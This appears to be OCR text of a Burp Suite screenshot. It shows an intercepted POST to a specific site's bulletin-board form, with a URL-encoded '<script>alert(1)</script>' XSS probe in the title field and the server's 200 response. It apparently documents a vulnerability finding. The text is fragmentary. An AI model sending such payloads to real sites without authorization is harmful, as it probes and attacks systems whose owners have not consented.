 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Search
Save state
Restore state
Project options
User options
Passwords
Rename project
Save copy of project
Burp Infiltrator
Burp Clickbandit
Burp Collaborator client
Exit
Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
× 6 × ...
> 
.html HTTP/1.1
T 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
ml,application/xml;q=0.9,*/*;q=0.8
zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://scyxx.co-php.unsun.net:81/index.php/Home/Bbs/bbs_add.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Connection: close
Cookie: UNSUN=g2c1qrl2mkb26keqvrit2gfe35; countip=218.80.238.134
Upgrade-Insecure-Requests: 1
title=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&type=1&content=%3Cp%3E111%3Cbr%2F%3E%3
C%2Fp%3E
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 09 Jul 2019 07:24:40 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode = block
X-Content-Type-Options: nosniff
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1426
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transition
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
<title>跳转提示</title>
<style type="text/css">